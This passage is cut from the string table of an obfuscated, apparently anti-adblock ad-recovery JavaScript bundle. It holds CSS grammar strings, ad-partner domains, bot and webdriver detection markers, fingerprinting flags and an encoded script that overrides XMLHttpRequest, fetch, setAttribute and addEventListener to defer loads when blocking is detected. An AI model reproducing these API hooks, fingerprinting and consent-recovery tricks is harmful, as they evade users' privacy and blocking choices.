glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/f.min.js","\x3c!--","source","grad","atrules","<compound-selector> [<combinator>? <compound-selector>]*","[recoverTcfCMP] __tcfapi rescue","content","Function","true|false","Bad value for `","Window","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",", y: ","addMapping","jump-start|jump-end|jump-none|jump-both|start|end","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","!(function(){","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","contentWindow","Url","sort","sourcesContent","Document","search","reinsert","[recovery] __tcfapi addEventListener","translateZ( <length> )","_blank","HTMLLinkElement","<calc-value> ['*' <calc-value>|'/' <number>]*","ZGdnbg==","gpt-funke","<length>|thin|medium|thick","ORDERED_NODE_ITERATOR_TYPE","open","[<geometry-box>|no-clip]#","__uspapi","className","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","?version=","forEachToken","as_domain",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"electron","parent_after","<'flex-direction'>||<'flex-wrap'>","percentage-token","loaded","responseText","pbjs","CSSStyleDeclaration","Boolean","monitoring","removeItem","auto|<color>{2}","cookie","blocking_ads","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","documentFocus","eventName","<pseudo-element-selector> <pseudo-class-selector>*","ddg/","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-andbeyond","cmpChar","postMessage","XXX","<'border-top-color'>{1,2}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","window.parent.parent.apstag.runtime.callCqWrapper","adblock_fingerprint","even","width-equal-or-greater-than","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","addAtrule_","_names","ldoceonline.com","top","target","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<string>|<custom-ident>+","OutOfPageFormat","geniee","[left|right]||[top|bottom]","<'rest-before'> <'rest-after'>?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","em5iZw==","mustIncludeStrings","Identifier is expected","floor","window.top.document.domain;","$1   ","custom-ident","<line-width>||<line-style>||<color>","<symbol> <symbol>?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","symplr","createItem","initInventoryFrame","\n--","nextCharCode","getCategoryExclusions",";<\/script></head></html>","nhn","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","inmobi","NmFreWhvcjgwbTM3c2xmdzF2eHA=","`, expected `","mousemove","<media-in-parens> [or <media-in-parens>]+","runAdAuction","cache_isbot","FIRST_ORDERED_NODE_TYPE","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","toLog","khz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","btoa","encodeId","upward","inventory-removal-key","<'column-width'>||<'column-count'>","HTMLMediaElement","getTargeting","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","ensureInit","sendBeacon","code","ZmthZA==","symbol","getTime","none|<shadow>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","www.whatcar.com","window.parent._df.t","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<easing-function>#","<percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","block","https://html-load.com","SyntaxError","min( <calc-sum># )","<'border-bottom-left-radius'>","drag|no-drag","visible|hidden","gpt-anymind","0d677ebc-1f69-4f65-bda7-2e402eb202d5","nullable","index","mismatchOffset","lastIndexOf","Object","querySelector","(-token","atrule","https://fb2.html-load.com","setTargetingForGPTAsync","Unknown property","splice","setTimeout","stroke","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isAbsolute","charCodeAt","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","reserved1Output","<url>|<string>","langenscheidt.com","<angle>","<single-animation-iteration-count>#","Y29rcQ==","read-only|read-write|write-only","fill","Invalid base64 digit: ","previousElementSibling","transferSize","none|auto|<percentage>","var(","rgba(247, 248, 224, 0.5)","destroySlots","<percentage>?&&<image>","ACK","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","isCmpBlockedFinally: ","HTMLVideoElement","clearInterval","_isTcfNeeded","/npm-monitoring","prelude","not","[from-image||<resolution>]&&snap?","none|<single-transition-property>#","opt/","cmVzZXJ2ZWQy","INVENTORY_FRAME","img_","nightmare","firstCharOffset"," requestBids.before hook: ","<number-percentage>{1,4}&&fill?","lr-tb|rl-tb|tb-rl|lr|rl|tb","compareByGeneratedPositionsInflated","send","isBalanceEdge","Brackets","getNode","coupang-dynamic","dable","_phantom","document.documentElement is undefined","every","reserved2","filename","as-extra","warn","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<image>|none","logs","hidden","generic( kai )|generic( fangsong )|generic( nastaliq )","components","none|chained","window.top.confiant.services().onASTAdLoad","FeatureRange","ar-yahoo-v1","<integer>","placeholders","Element_setAttribute","_sources","calc( <calc-sum> )","bad-url-token","Bad value `","<number>|<percentage>|none",")-token","String or url() is expected","parse","unhandled exception","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","is_tcf_required","rhino","isUnregistered","POST","head","auto|bar|block|underscore","normal|<feature-tag-value>#","adUnits","svh","text","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getSlots","<display-outside>?&&[flow|flow-root]?&&list-item","<ns-prefix>? <ident-token>","closest-side|closest-corner|farthest-side|farthest-corner|sides","[none|<custom-ident>]#","applyTo","Unknown type: ","Failed to detect bot","spawn","Inventory.insert","children","MatchGraph","isElementVisibilityHidden","_skipValidation","OWptYW53eXF4MHM1NHp1dG82aA==","normal|[light|dark|<custom-ident>]+&&only?","` is missed","viewport_document","HEAD","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auth","<-ms-filter-function>+","purpose","out_of_page","[<box>|border|padding|content|text]#","jsHeapSizeLimit","gptDisabledByMissingTcf","normal|[<number> <integer>?]","is_tc_string_resolved","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<integer>|auto","Integer is expected","getVersion","raptive"," | value: ","cmp_blocked","parentNode","svmin","\n  ","` node type definition","http:","eat","<line-width>{1,4}","[auto|alphabetic|hanging|ideographic]","<'border-top-width'>||<'border-top-style'>||<color>","isVisible","interval","none|manual|auto","focus/","flat|preserve-3d","issue","( <media-condition> )|<media-feature>|<general-enclosed>","skipValidation","<urange>#","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","content-box|padding-box|border-box","initial","__p_","height","auto|start|end|center|baseline|stretch","element-not-selector","geb","Too many hex digits","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","parseWithFallback","checkAtruleDescriptorName","[lining-nums|oldstyle-nums]","result","compareByGeneratedPositionsDeflatedNoLine","generated","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","sendXHR","throw","bhg.com","<family-name>","auto|fixed","<time>|none|x-weak|weak|medium|strong|x-strong","active","Timed out waiting for consent readiness","trys","invalid protect-id prefix: ","inventories","url(","always|[anchors-valid||anchors-visible||no-overflow]","object","tokenEnd","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'" is expected',"url-equal","explicit","scrollY","[Bot] bot detected, botKind=","TopLevelCss","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","profile","lastUrl","<'border-top-width'>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[<angle>|<side-or-corner>]? , <color-stop-list>","ports","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/adsid/integrator.js","<single-animation>#","_WEBDRIVER_ELEM_CACHE","as_key","followColorScheme","attributionsrc",": [left|right|first|blank]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","language","scaleY( [<number>|<percentage>] )","none|[<shape-box>||<basic-shape>]|<image>","Scheduler Terminated with unexpected error: ","<media-in-parens> [and <media-in-parens>]+","setImmediate","canvas","hasFocus","reversed( <counter-name> )","<'margin-top'>","isEncodedUrl","syntaxStack","<relative-real-selector>#","cp.edl.co.kr","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","https://qa.ad-shield.io","HTMLElement_style","log_version","--\x3e","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<font-weight-absolute>|bolder|lighter","originalUrl","Generator is already executing.",") error","[<box>|border|padding|content]#","default","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webkitTemporaryStorage","<alpha-value>","context","Invalid mapping: ","auto|touch","<'min-height'>","chrome","stringify","pub_728x90","delay","write","<ident>","https://static.criteo.net/js/ld/publishertag.prebid.js","<length>|<percentage>","appendData",'":", ',"<'inline-size'>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","visible|hidden|clip|scroll|auto",'<\/script><script src="',"abTest","selector( <complex-selector> )","adv-space","isArray","compact","filter:","enliple","<declaration>","[pack|next]||[definite-first|ordered]","[clip|ellipsis|<string>]{1,2}","><head><script>","auto|stable&&both-edges?","top|bottom|block-start|block-end|inline-start|inline-end","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","return","https://ad-delivery.net/px.gif?ch=1","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","JSON","flags","normal|<number>|<length>|<percentage>","<'height'>","rawMessage","localStorage","<'border-width'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","display:none","position","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","start|center|end|justify","<box>|margin-box","getLastListNode","hasOwnProperty","isSamsungBrowser","term","blockIVT","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ssmas","request_id","<complex-selector-list>","as_logs","Block","Class extends value ","invalid protect-id key: ","_fa_","webkit","Blocked ","$chrome_asyncScriptInfo"," |  ","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<number [0,∞]> [/ <number [0,∞]>]?","auto|balance","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","idx","#adshield","adlib","getBoundingClientRect","MAIN","concat","&id=","pubads","https://html-load.cc","Event","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","TypeSelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","startColumn","xhr","Spaces","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," { visibility:visible; }","<'text-wrap-mode'>||<'text-wrap-style'>","isVisibleDocument","decodeURIComponent","/cou/iframe","createElement","'[' <custom-ident>* ']'","[restore-rejections] restoreDeferredRejections__nonadblock","nextNonWsCode","<'inset-inline-end'>","__gpp not found within timeout","<line-style>","test","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","https://report.ad-shield.cc/","onreadystatechange","Forward report url to engineers","preconnect","navigator.plugins is undefined","auto|never|always","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_generateSourcesContent","error","android","last","about:","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"<", ">", "=" or ")"',"</p>","at-keyword-token","title","Counter","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLStyleElement","parseContext","fuse","Script","[<length>|<percentage>]{1,4}","frameScript","findLast","createAuctionNonce","rem","Value","some","span","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","AnPlusB","webgl","tagName","auto|never|always|<absolute-size>|<length>",'style="background-color: ',"List<","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","turn","<'inset-block-end'>","cultureg","comma","_selenium","Terminate - memory limit threshold","rlh","minutemedia","ClassSelector","MatchOnce","c3ZtbQ==","<feature-value-declaration>","none|[first||[force-end|allow-end]||last]","fxios/","auto|avoid|avoid-page|avoid-column|avoid-region","useractioncomplete","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","ads-partners.coupang.com","inline|block|horizontal|vertical","1274917OoKsNX","selector","function-token","Too many question marks","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<line-width>","skip-node","create","matrix3d( <number>#{16} )","<symbol>","modifier","geniee-prebid","lookupTypeNonSC","eatDelim","reset","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","runImpl","HTMLCanvasElement.getContext is not a function","getAtrulePrelude","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Identifier or asterisk is expected","HTMLElement_dataset","<'padding-left'>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","logs-partners.coupang.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<length>{2,3}&&<color>?]","[auto|reverse]||<angle>","ops","frames","side_ad","<repeat-style>#","AtrulePrelude","none|text|all|-moz-none","normal|sub|super","[row|column]||dense","anonymous","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","as_session_id","indiatimes.com","Unexpected combinator","writable","navigator","INTERSTITIAL","appendChild","onWhiteSpace","ar-v1","inventory_id","normal|bold|<number [1,1000]>","selenium","Function name must be `url`","Failed to load profile: ","encodedBodySize","num","34370mdoivG","html","container","Selector","previousSibling","slotRequested","urlParse","` for `visit` option (should be: ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|none|<dashed-ident>|<scroll()>|<view()>","//# sourceURL=mediation.js","setAttribute","normal|[<string> <number>]#","slimerjs","prev","responseType","URL","shardingIndex","brightness( <number-percentage> )","Vertical line is expected","<string>","isSleipnir","timestamp","<length>{1,2}","<color>","player","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'align-content'> <'justify-content'>?","adshield-loaded","api.reurl.co.kr","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","originalColumn","width|height|block|inline|self-block|self-inline","has","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","is_blocking_acceptable_ads","CDO-token","lvb","copyScriptElement","data-src","lastChild","tan( <calc-sum> )","child_last","[<container-name>]? <container-condition>","<\/script>","[contextual|no-contextual]","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","start","Name is expected","onParseError","window","Terminate - not apply","limit_memory_filter","none|<offset-path>||<coord-box>","HTMLTemplateElement",'Delim "',"rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","loader","isVisibleContent","none|blink","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","addProperty_","rotateZ( [<angle>|<zero>] )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<string>|<image>|<custom-ident>","3185140yYiyIw","Invalid protect url prefix: ","callback","pos","translateX( <length-percentage> )","` for ","normal|break-all|keep-all|break-word|auto-phrase","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","__webdriver_script_fn","computed","crossorigin","<angle>|<percentage>","<single-animation-direction>#","<'top'>","visualViewport","lastScrollY","auto|<string>","Expect `","none|<position>#","cursor","class extends self.XMLHttpRequest","border","webkitResolveLocalFileSystemURL","fetch","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","comment-token","w = window.parent;","timeout","prependData","auto|optimizeSpeed|crispEdges|geometricPrecision","__sa_","mimeTypesConsistent","economy|exact","as_apply_gdpr","responseURL","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length-percentage>","<html","Operator","Yml4cXJod245emptNTRvMTJmZTBz","declaration","Match","none|zoom","(prefers-color-scheme: light)","onclick","then","cmpId","__webdriver_script_function","getComputedStyle","Identifier is expected but function found","e|pi|infinity|-infinity|NaN","sepia( <number-percentage> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","    ","Property","gpt-nextmillennium","auto-add|add( <integer> )|<integer>","getWindowId","YmphM3prZnZxbHRndTVzdzY3OG4=","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","gecko","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","RunPerfTest","errorTrace signal unexpected behaviour","'>'|'+'|'~'|['|' 